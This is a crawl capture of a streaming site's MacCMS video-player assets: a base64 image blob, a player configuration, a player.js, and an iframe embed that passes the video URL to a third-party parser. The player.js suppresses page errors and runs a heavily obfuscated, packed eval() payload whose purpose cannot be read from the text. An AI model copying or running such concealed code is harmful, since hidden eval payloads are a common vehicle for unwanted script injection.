HgC0bUwEU0jMJgSJZSDAvJnoYwB3JYNs14lLSpFy+gCFJUiN0TiCWLiBpMrlckyRSxkYUADr7ZweGoReT4o3ghu5L6LK0ixKrqKoU7ILGzNYUbg2S0Kov/[base64]/mIHzq4bleCMjyMaV2L4Ug4mZGIP/ETcz64QSSyvCMQKIixkK6EKLAwHxKiAOgMe0LC/B0QOT+oFB/+CoMBgEVLosgeAotbNOwnqLs1ucHOCoYzDKtCqgRfRPw3g9wmzER7ye2QIXEXSIZdstDqnI21MID/g9EhADkFyIzqwmVAzNDE2O0hQclXSFazuOsdoqmoSovhSocQpKyYKICSq/hjjECcIIKHSIOluOL4ih6LqcxVE/qeydIRkJKtgfRLA+ASoZG20gelwcBBCzOCogntDOJOgEAKKwOJSrM5AKraA0PeCdBOCK9fQsITACDGOD+DSC73K1MyU7AnnC+8Q6EJqz/1TIRRSIRny9DXyp7Hk9iXjMhcgigUibjDDF1FANwtjMf6DBhVBFDVXU2jhJlGSqhQDR4ngc6f8TIJkkJDIYrIXoq7Ryq9Raq8dqwoZIAX8UgMiKCAw7xDiziN/MSQFApP15zQOUjvgaziF9hJGZM44ahCRYJfw7j9ZpnS/gAD3yTvFChDwMNai4jx66D//LDy89tUEYJU0yubUALTbVpL8sjBxoRIUc0DnVHoXgudfLrUM5poaQlCB7DSaQBMyU0CRjiIKJQYGowUW119cADhpBSal71A9NPhQBP6+LJAvaq7TiqjpTiM9ziKxEHDSDiJ4EQpDzzfF6CD4Sgo3go2poShbStvMCmX4wAhgdiR4KneChhYlTUuzyysUZD1/91SRIRu9sPIGIHazgHQ7QiuAZhGddHA//SyCz2ABSbaFAhIAw+DyOMlFwAk/[base64]/N63jdvxfQi6FQim/zojlRQIf81bFBkrBnq3PCODNPwf7io3r1JGsxKCapRStZuBKXQII3gEOOKAtBJaxnWI1/QfLEwkuZuztOorAO4HI/WuFDgSviuoiTuk+RIFAPNgOrKkAiswAISzHyggKVAli+kEsZg4Uzo1N4nPEuurFDOaVH2xfxACWtNhwuGApn1a433aAVVehYgMQ3HewuBagUjii/RT2lgm1CgFuLmXoLpQaHsf9kk68SVfe9VXR32ISK0NWzs3PiKNtCLHBOpbcFonChLaV1KIqExgNr5DyZKqvGtcTeIqjaFCx/UIYZQ8zFWJUWWhfyiC3TUzhNuCVFUo/MO/D4qrSzPh8/+qQ6zA3QTUXSRMtXYEIA4gEAhIqAI6BrvggV8IoJOCWkYUYoGAWql1F8mQ3mGKgg1x5ReoAE/EIlG8iBbtrRfoInqNG2lKui0e30YVCCBQX4V41G36V+QYJOxDwvAKoE44BMDqxjGwgdxMpzd7JV2GiIgVIER4CP5UwhVV2WhknOZQJCLBnPVrpI1IqJ5MAQs+iX8A3Hsizi2YOL3JoxFq439gZPPQv+YTaDHm4U7gDzYArUcwgi/dADYoi/W0VggQXUQgns+bOLrACzi6GB/OAXNYZVS+jDT4B3pwXucl6ZF25X+I3q2lvXfpkNgQ24VohV6GQVVMVLoBGC0W5gz/Vcnf6OKFOOZ/cAW8RU0UAVyFoM1HSFG2GyfMlU/[base64]/Ac3CMdAdYgoFggiKy5JmKadZu5/0FffMOa7dQgwRhGHVQjrtogSiy9rtuaMwLAZjoiNyGqJOOuI/8DHR7BfjlAkgcCw+HoOIlmOvkKSzlkJOMCvq/wHOBA0OIguONiCvYIDRBYFFOtunkA4A08CWugEBaeFN2jwB1+w1V2wCV/[base64]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

--- FILE ---
content_type: text/javascript
request_url: https://big-gun-1.online/static/js/playerconfig.js?t=20260119
body_size: 8
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"\/\/union.maccms.la\/html\/prestrain.html","buffer":"\/\/union.maccms.la\/html\/loading.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"155m3u8":{"show":"155m3u8","des":"155M3U8","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: text/javascript
request_url: https://big-gun-1.online/static/js/player.js?t=a20260119
body_size: 4399
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();

--- FILE ---
content_type: text/javascript
request_url: https://big-gun-1.online/static/player/155m3u8.js
body_size: -199
content:
MacPlayer.Html = '<iframe border="0" src="https://www.155jx.com/?url='+MacPlayer.PlayUrl+'" width="100%" height="100%" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" scrolling="no" vspale="0" noResize allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen"></iframe>';
MacPlayer.Show();